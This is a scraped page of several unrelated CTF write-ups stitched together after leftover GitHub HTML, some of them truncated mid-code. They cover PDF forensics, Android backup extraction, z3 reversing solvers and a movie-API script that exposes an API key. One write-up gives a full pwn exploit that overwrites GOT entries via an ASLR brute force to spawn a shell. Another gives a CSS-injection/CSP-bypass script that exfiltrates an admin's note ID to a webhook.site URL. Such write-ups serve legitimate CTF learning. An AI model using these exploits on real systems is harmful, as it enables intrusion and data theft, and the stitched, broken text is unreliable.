<div class="Popover anim-scale-in js-tagsearch-popover" hidden data-tagsearch-url="/dyn20/Writeups-CTF/find-definition" data-tagsearch-ref="branch" data-tagsearch-path="TamilCTF/Its paid/README.md" data-tagsearch-lang="Markdown" data-hydro-click="{"event_type":"code_navigation.click_on_symbol","payload":{"action":"click_on_symbol","repository_id":391126667,"ref":"branch","language":"Markdown","originating_url":"https://github.com/dyn20/Writeups-CTF/blob/branch/TamilCTF/Its%20paid/README.md","user_id":null}}" data-hydro-click-hmac="b3f92ec06a9ccb6e6f7337c88df481abfe314c35726704df3140b2ffeb67a814"> <div class="Popover-message Popover-message--large Popover-message--top-left TagsearchPopover mt-1 mb-4 mx-auto Box color-shadow-large"> <div class="TagsearchPopover-content js-tagsearch-popover-content overflow-auto" style="will-change:transform;"> </div> </div></div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Teg Rads - Forensics
Author - [Sanjay Baskaran](http://github.com/sanjaybaskaran01)
Tag : Forensics , Cryptography
Requirements: Binwalk
(If any of the images aren't loading, please check the original [writeup](https://github.com/csivitu/CTF-Write-ups/tree/master/Deconstruct.f/Forensics/Teg%20Rads))
---## Source
```Most of the times, what you seek is deep within the user. It starts with a writer, carries on with an actor and ends with a producer.```
## Exploit
Investigating the given pdf `fdp.pdf`, in an attempt to find hidden texts in the pdf trying `CTRL+A` gives us

`dsc{f0r3n51x_15_fun} dsc{n0t_h3r3_31th3r} 1 dsc{n1c3_try} 1 dsc{f00t_n0t3} would just be too obvious`and ofcourse none of them were the flags.
Running the command `strings fdp.pdf` gave us

which seem to be a base64 encoded string, since the description of the challenge says `It starts with a writer, carries on with an actor and ends with a producer` this meant that the producer is the last part of the flag

and decoding it got us `b4nn3d}` , which looks like the last part of the flag! diving more into the `strings` of the file we see

Which seems to be an URI encoded component and decoding it gives us

`dsc{public_` the first part of the flag.
Scrolling down further on strings we find the third part of the flag

Decoding the binary we get `0f_`

This text in strings informs us that there are 5 parts of the flag.
and towards the end of the `strings` we find this

which gives us the 2nd part of the flag and tells us that there is a hidden directory containing 4th part of the flag.
Decoding the 2nd part gives us `d15pl4y_`

Running binwalk on the pdf and navigating to the 4th part of the flag we find a text file

Decoding the 4th part of the flag in Vigenere Cipher with key as "alexa" (Since alexa is creator of the PDF)


We finally get all parts of the flag!
The flag is:
```dsc{publ1c_d15pl4y_0f_ff3ct10n_b4nn3d}``` |
# HeyImAB
## #Android #ab file
---
안드로이드 백업파일 문제이다.
**.ab** 파일확장자는 처음 보았는데 안드로이드 백업파일이라고 한다.
[adbextractor](https://sourceforge.net/projects/adbextractor/) 링크
위의 extractor 를 이용하여 안의 파일을 추출할 수 있다.
`java -jar abp.jar unpack backup.ab res.tar`
해당 명령어로 추출을 하면, tar 파일 하나가 나온다.
그 파일안에 아래와 같은 경로의 파일을 살펴보다 플래그를 발견했다.
`apps\com.example.devpack\r\app_flutter\flutter_assets\kernel_blob.bin`
플래그는 다음과 같다.

Thank y0u!
. . . . .
**Contact : [email protected]** |
# Movie Marathon - Hard
## Summary
The problem is to give you the name of a movie with the year of production, your task is to find 5 actors playing in that movie!
## Solve
+ To solve this problem, I went online to search for APIs that might be related to movies and luckily I found a youtube page that shows how to get data through the API. That is [movidb](https://www.youtube.com/watch?v=Gf45f5cW6c4)
+ And after a while of searching, I found 2 important APIs to solve this problem: The first is the API to find the movie's ID through the movie name and the second is to find the actor list through the movie ID.
+ And when you find the necessary APIs, your only job is to call the API, process the data, and interact with the server to get the flag.
+ Here is the source code to get the flag that I have coded
```py#API key: 1a065e36b05557397b931ef5027b85fbimport urllib.request,json from pwn import *r = remote("challenge.ctf.games",31260) def get_actor_from_movie_id(movie_id):#https://api.themoviedb.org/3/movie/{movie_id}/credits?api_key=1a065e36b05557397b931ef5027b85fb&language=en-US url = "https://api.themoviedb.org/3/movie/" + str(movie_id) + "/credits?api_key=1a065e36b05557397b931ef5027b85fb&language=en-US" response = urllib.request.urlopen(url) data = json.loads(response.read()) _list = data["cast"] answer=[] for _dict in _list: answer.append(_dict["name"]) # return data return answerdef get_movie_id_from_movie_name(ten_phim,ngay_thang,ten_phim_full):# https://api.themoviedb.org/3/search/movie?api_key=1a065e36b05557397b931ef5027b85fb&query=Mind+Blown url = "https://api.themoviedb.org/3/search/movie?api_key=1a065e36b05557397b931ef5027b85fb&query=" url += ten_phim response = urllib.request.urlopen(url) data = json.loads(response.read()) _list = data["results"] for _dict in _list: if(_dict["title"]==ten_phim_full and _dict["release_date"]==ngay_thang): return _dict["id"] # return datadef solve(source): t = source.split("(") ### SOLVE DAY day = t[1] res_day="" for _ in day: if(_!=')'): res_day+=_ print(res_day) ### SOLVE NAME name = t[0].split(" ") name_arr=[] res_full="" for _ in name: if _!="": name_arr.append(_) # print(name_arr) # print(len(name_arr)) res="" for i in range(0,len(name_arr)): if(i |
# foolme
## #z3 #reversing
---

우선 main 함수가 디컴파일 된 모습은 이러한데...
**sub_5611AE2071A5** 함수가 `exit(0)` 로 통하는 함수이다 보니 분명 다른 로직이 있다고 판단하였고...

어셈블리로 보면, 해당 함수 호출 이후에 추가 로직이 존재했다.
이 부분은 풀면서 적당히 우회 했다.

그리고 이후 로직은 **s** 변수에 문자열 입력하고, 해당 문자열에 대해서 **first, second, final** 함수를 통과해야된다.
### 1. first 함수

first 함수는 처음에 s 값을 받아서 26바이트 문자열을 갖고있는지 확인한다.
그리고 눈여겨 볼 것이 **dword_5611AE20A0A0** 해당 전역변수인데, 디컴파일 결과는 이상하게 나왔지만 사실 **dword_5611AE20A0A0** 를 시작으로 하여 **dword_5611AE20A104** 까지 이어지는 총 100바이트짜리 전역 배열이다.
`dword_5611AE20A0A0[100] 인 셈?`
해당 배열에 입력한 s 값과의 일련의 연산들을 하면서 값을 대입한다.

그리고 해당 전역배열을 return 한다.
### 2. second

main 함수에서 second 함수를 호출하는 부분이다.
**second** 함수는 인자 하나를 받는데 해당 인자를 **first** 함수에서 리턴한 전역배열 주소를 전달한다.

**second** 함수의 로직은 이게 끝이다.
**dword_5611AE20A120** 전역배열이 등장하는데, 로직은 간단하다.
우리가 **first** 에서 연산결과를 전달한 **dword_5611AE20A0A0** 배열의 끝 값 에서부터 역으로 **dword_5611AE20A120** 배열에 넣어주는 것이다.
```c// 대강 아래와 같이 설명할 수 있겠다.dword_5611AE20A120[0] = dword_5611AE20A0A0[25];dword_5611AE20A120[1] = dword_5611AE20A0A0[24];...dword_5611AE20A120[24] = dword_5611AE20A0A0[1];dword_5611AE20A120[25] = dword_5611AE20A0A0[0];```
그리고 **dword_5611AE20A120** 배열을 리턴한다.
## 3. final

main 함수에서 **final** 함수를 호출하는 부분이다.
여기는 인자를 두 개 전달해주는데, 표현하면 `final(s,dword_5611AE20A120)` 가 된다.

**final** 함수의 마지막 부분을 먼저 보겠다.
결과적으로 dest 라는 문자열 값이 `TamilCTF{StRiNgs_C0mP4re5}` 가 되어야한다.
그리고 dest 는 **arr** 이라는 지역 배열에서 가져온다.
그러면 **arr** 이 어떤 값을 가지는지 위 소스에서 보자.

계산과정의 일부만 발췌하였다.
이 부분도 디컴파일이 조금 안된부분인데, 사실 v8, v9, v2, ... 변수들은 **arr** 배열의 요소들을 나타낸 것이다. 길이는 26 짜리 배열이다.
`arr[26]`
**arr\[26\]** 배열은 우리가 **second** 함수에서 리턴 받은 전역배열 값을 이용하여 초기화 한다.
결론적으로 `TamilCTF{StRiNgs_C0mP4re5}` 문자열을 이용해서 역연산 하는 것이 방법이다.
z3 를 이용하였다.
```pythonfrom z3 import *s = Solver()flag = [BitVec('val_%i' % i, 8) for i in range(0, 26)]res_flag = "TamilCTF{StRiNgs_C0mP4re5}"s.add(ord(res_flag[0]) ^ 0x29 ^ 0x42 == flag[25])s.add(((ord(res_flag[1])-19) ^ 1)+29 == flag[23])s.add((ord(res_flag[2]) ^ 1) ^ 0xd == flag[22])s.add(((ord(res_flag[4]) ^ 0x4a) << 2)//2 == flag[24])s.add(((ord(res_flag[5]) ^ 7)+30)-29 == flag[18])s.add(((ord(res_flag[6])-9) ^ 0x6e) ^ 0x46 == flag[20])s.add((ord(res_flag[7]) ^ 0x7f) << 1 == flag[17])s.add(((ord(res_flag[8])-47)*12)//8 == flag[16])s.add(((ord(res_flag[9])-32) << 1) ^ 0x23 == flag[15])s.add((ord(res_flag[10]) ^ 0x4d)+61 == flag[14])s.add((ord(res_flag[11]) ^ 0x34)//2 == flag[13])s.add(((ord(res_flag[12]) ^ 0x56) ^ 0x2d) << 2 == flag[21])s.add(((ord(res_flag[13]) << 1)-64)+22 == flag[12])s.add(((ord(res_flag[14])-2) ^ 0x60) << 4 == flag[10])s.add(((ord(res_flag[15])-3) ^ 0x14)-5 == flag[11])s.add((((ord(res_flag[16]) ^ 0x2a)-63)*2)-7 == flag[8])s.add(196-((ord(res_flag[17])-14)*2) == flag[9])s.add((ord(res_flag[18])*3)//2 == flag[4])s.add((ord(res_flag[19])+9) ^ 0x29 == flag[7])s.add((((ord(res_flag[20])-20) << 1) ^ 2)-69 == flag[6])s.add((((ord(res_flag[21])+2)*2)-11) ^ 0x15 == flag[3])s.add(((ord(res_flag[22]) ^ 0x52)*2)-15 == flag[5])s.add(((ord(res_flag[23])-17)//2) ^ 31 == flag[1])s.add(((ord(res_flag[24]) ^ 0x1f)*2) ^ 11 == flag[2])s.add(((ord(res_flag[25]) ^ 0xb9)//4) == flag[0])s.add(flag[19] == ord('_'))s.check()m = s.model()res = ""res_list = sorted([(d, m[d]) for d in m], key=lambda x: int(str(x[0]).split('_')[1]))
for i in range(0, len(res_list)): res += chr(res_list[i][1].as_long())
print(res)```
위 소스를 실행하면 결과로 `15_tH15_eZP_r3vErrE_cHalL?` 를 뱉는데, 이걸 foolme 의 인자로 넣고 실행하면 실패한다.
주최측이 문제를 잘못낸건지... 힌트로 meaningful 한 string 이 나올 것이라고 하였다.
그래서.. 2바이트 정도 게싱해서 결과 문자열은 `15_tH15_eZY_r3vErsE_cHalL?` 이 나왔다.
**[결과]**

마지막 게싱에서 조금 ㅂㄷㅂㄷ..
Thank y0u!
. . . . .
**Contact : [email protected]** |
**"Write what were"**
was a pwn challenge from DownUnderCTF 2021,
an easy one, were you can write a value to an address, in oneshot.. classical problem so..
let's check the protections.

ok no PIE, GOT is writable..
let's have a look to the program.

well nothing much to say, read an address, read value, write the value to this address..
the libc is given, so we know the different function offsets..
we will replace atoi function two lsb bytes, by system function two lsb byte, 4 bits of ASLR will be left to guess, which is very fast...
then when the replace works, the input value from 'where?', will be passed to system()
let's see in action (for the pleasure of animated gif :) )

and here is the exploit code.
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'error'
exe = ELF('./write-what-where')
host, port = "pwn-2021.duc.tf","31920"
print('trying bruteforce of 4bits aslr...')count = 0while (True): print(str(count)) count +=1 if args.LOCAL: p = process(exe.path) else: p = remote(host,port) # first we replace exit got entry, by _start address, to do a ret2start p.sendafter('what?\n', p32(exe.sym['_start'])) p.sendafter('where?\n',str(exe.got['exit']))
# then we replace two lsb bytes of atoi got entry, by two lsb byte of system offset (needs 4 bits bruteforce) p.sendafter('what?\n', p32(0xda600000)) p.sendafter('where?\n',str(exe.got['atoi']-2))
# in case of aslr bruteforce success, atoi points now to system, so 'where?' input value, will be passed to system, we send '/bin/sh' p.sendafter('what?\n', p32(0xda600000)) p.sendafter('where?\n', '/bin/sh')
# let's try if it works# p.sendline('id;cat flag*') try: p.sendline('id;cat flag*') # if we receive back 'uid' , it worked.. buff = p.recvuntil('uid', timeout=2) if 'uid' not in buff: continue break except: # if not , close connection try again p.close()
print(buff)p.interactive()
```
*nobodyisnobody still pwning things..* |
My detailed writeup in Japanese is [here](https://blog.arkark.dev/2021/10/06/tsgctf/).
## Solution
- We can embed one HTTP header in any response from the service.- `Content-Security-Policy: script-src 'self'; style-src 'self'; base-uri 'none'`
We can attack with CSS Injection and CSP Bypass using Link header as follows:
1. Create the following note:```css{} * { background: black; }```2. Access to the following URL:```javascriptlocation = "http://34.84.69.72:8080/?k=Link&v=" + encodeURIComponent("<http://34.84.69.72:8080/notes/zibXjydLKQ?k=Content-Type&v=" + encodeURIComponent("text/css; charset=utf-8") + ">; rel=\"stylesheet\"")```
Then, a browser imports the above CSS and displays the background in black. This attack only works in Firefox.
I wrote an exploit code:
```pythonimport httpxfrom urllib.parse import quote
# base_url = "http://localhost:8080"base_url = "http://34.84.69.72:8080"base_ssrf_url = "http://app:8080"
hook_url = "https://webhook.site/xxx-xxx-xxx-xxx-xxx"
chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
suffix = "R1cmOAtdG"n = 1
def f(n: int): note_description = "{}\n"
def rec(d: int, s: str) -> list[str]: if d == n: return [s] else: return sum([rec(d+1, s+c) for c in chars], [])
for c in rec(0, ""): note_description += "li a[href$={{value}}] { background: url({{hook_url}}/{{value}}) }\n".replace("{{value}}", c + suffix).replace("{{hook_url}}", hook_url)
res = httpx.post( base_url + "/notes", data={ "title": "xxx", "description": note_description, }, allow_redirects=False, ) assert res.status_code == 302
note_url = base_ssrf_url + res.headers["Location"] print(note_url) exploit_path = "/?k=Link&v=" + quote("<" + note_url + "?k=Content-Type&v=" + quote("text/css; charset=utf-8") + ">; rel=\"stylesheet\"")
res = httpx.post( base_url + "/tell", data={ "path": exploit_path, }, allow_redirects=False, ) assert res.status_code == 302
f(n)```
I stole the ID of the admin's note by running this program several times.
The ID was `4R1cmOAtdG`. A flag was in `http://34.84.69.72:8080/notes/4R1cmOAtdG`.
## Flag
```TSGCTF{uo_uo_uo_uo_uoooooooo_uo_no_gawa_love}``` |
_Author: Dronex_
コードが動的に展開されているようなので、readシステムコールのあたりで停止させ、メモリダンプを取って保存。
main関数らしきコードを読むと、次のようになっている。
- 32bitの符号なし整数を4つ読み込む。- 各整数のそれぞれに対して、何やら計算を行ってチェックを行う。- 全てのチェックが通ったらflagが表示される。
チェックは失敗した時点でエラーが表示され、4つの整数は独立してチェックされるため、一つ一つ順番に正解を特定できる。
一つ目の整数に対するチェックは次のようになっている。
``` 00400969 8b 4c 24 10 MOV ECX,dword ptr [RSP + v0] 0040096d 48 b8 17 MOV RAX,0x5f50ddca7b17 7b ca dd 50 5f 00 00 00400977 48 0f af c1 IMUL RAX,RCX 0040097b ba 91 af MOV EDX,0x2af91 02 00 00400980 48 f7 e2 MUL RDX 00400983 81 e2 ff AND EDX,0x3ffff ff 03 00 00400989 66 48 0f MOVQ XMM0,RDX 6e c2 0040098e 66 0f 73 PSLLDQ XMM0,0x8 f8 08 00400993 b8 69 95 MOV EAX,0x9569 00 00 00400998 66 48 0f MOVQ XMM1,RAX 6e c8 0040099d 66 0f 73 PSLLDQ XMM1,0x8 f9 08 004009a2 66 0f 74 c8 PCMPEQB XMM1,XMM0 004009a6 66 0f d7 c1 PMOVMSKB EAX,XMM1 004009aa 3d ff ff CMP EAX,0xffff 00 00 004009af 0f 85 42 JNZ LAB_00400bf7 02 00 00 004009b5 48 b8 8f MOV RAX,0x4dc4591dac8f ac 1d 59 c4 4d 00 00 004009bf 48 0f af c1 IMUL RAX,RCX 004009c3 ba b9 4a MOV EDX,0x34ab9 03 00 004009c8 48 f7 e2 MUL RDX 004009cb 81 e2 ff AND EDX,0x3ffff ff 03 00 004009d1 66 48 0f MOVQ XMM0,RDX 6e c2 004009d6 66 0f 73 PSLLDQ XMM0,0x8 f8 08 004009db b8 f2 6c MOV EAX,0x26cf2 02 00 004009e0 66 48 0f MOVQ XMM1,RAX 6e c8 004009e5 66 0f 73 PSLLDQ XMM1,0x8 f9 08 004009ea 66 0f 74 c8 PCMPEQB XMM1,XMM0 004009ee 66 0f d7 c1 PMOVMSKB EAX,XMM1 004009f2 3d ff ff CMP EAX,0xffff 00 00 004009f7 0f 85 fa JNZ LAB_00400bf7 01 00 00```
z3に投げると解が出てきた。このコードの後ろには残りの3つの整数についてのチェックが同じように並んでいるだけで、全てz3が解いてくれた。
772928896, 2204180909, 4273479145, 1334930147を入力することでflagが表示される。
## solver
```pythonfrom __future__ import annotationsimport z3
def to(s: int | z3.BitVecRef, ln: int) -> z3.BitVecRef: if isinstance(s, int): return z3.BitVecVal(s, ln) if s.size() < ln: return z3.ZeroExt(ln - s.size(), s) else: return z3.Extract(ln-1, 0, s)
u64 = lambda s: to(s, 64)u32 = lambda s: to(s, 32)u128 = lambda s: to(s, 128)
def solve_v0(): s = z3.Solver() v0 = z3.BitVec("v0", 32)
rcx = u64(v0) rax = u64(0x5f50ddca7b17) rax = rax * rcx rdx = u64(0x2af91) rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x9569 xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
rax = u64(0x4dc4591dac8f) rax = u64(rax * rcx) rdx = u64(0x34ab9) rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x26cf2 xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
if s.check() == z3.sat: m = s.model() print(m.eval(v0)) else: print("UNSAT!")
def solve_v1(): s = z3.Solver() v1 = z3.BitVec("v1", 32)
rsi = u64(v1) rax = u64(0x4ae11552df1a) rax = rax * rsi rdx = 0x36b39 rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x20468 xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
rax = u64(0x46680b140eff) rax = u64(rax * rsi) rdx = u64(0x3a2d3) rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x3787a xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
if s.check() == z3.sat: m = s.model() print(m.eval(v1)) else: print("UNSAT!")
def solve_v2(): s = z3.Solver() v2 = z3.BitVec("v2", 32)
rdi = u64(v2) rax = u64(0x4d935bbd3e0) rdx = rdi | 0 rdx = (rdx * rax) s.add(z3.ULT(rdx, rax))
rax = u64(0x66b9b431b9ed) rax = rax * rdi rdx = u64(0x27df9)
rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x5563 xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
if s.check() == z3.sat: m = s.model() print(m.eval(v2)) else: print("UNSAT!")
def solve_v3(): s = z3.Solver() v3 = z3.BitVec("v3", 32)
rbx = u64(v3) rax = u64(0x1e5d2be81c5) rdx = rbx | 0 rdx = (rdx * rax) s.add(z3.ULT(rdx, rax))
rax = u64(0x448626500938) rax = rax * rbx rdx = u64(0x3bc65)
rdx = u64(z3.LShR((u128(rax) * u128(rdx)), 64)) rdx &= 0x3ffff xmm0 = u128(rdx) xmm0 <<= 8 rax = 0x133e7 xmm1 = u128(rax) xmm1 <<= 8
s.add(xmm1 == xmm0)
if s.check() == z3.sat: m = s.model() print(m.eval(v3)) else: print("UNSAT!")
solve_v0()solve_v1()solve_v2()solve_v3()``` |
# Guesser
## #reversing #DotNet #IL Spy #z3
---

처음에 바이너리를 IDA로 열어보니 .Net 바이너리로 인식하길래 바로 IL Spy 툴로 열어보았다.

소스가 매우 정직하게 잘 나오는 것을 확인할 수 있다.
Main 함수를 보면 처음에 Login 을 진행하는 것을 알 수 있는데, check 로직은 생각보다 매우 간단하다.


생각보다 어려운 로직이 없어서 실제로 풀때는 눈으로 그냥 보고 풀었지만, 소스 첨부도 해본다.
```pythonfrom z3 import *s=Solver()username=[BitVec('user_%i'%i,8) for i in range(0,7)]password=[BitVec('pass_%i'%i,8) for i in range(0,5)]
#check parts.add(username[0]^0x39==114)s.add(username[0]+username[1]==127)s.add(password[0]-17==54)s.add(password[0]^password[1]==119)
#function_one parts.add(password[2]^0x17==124)s.add(password[2]+password[4]==192)s.add(password[3]-14==103)
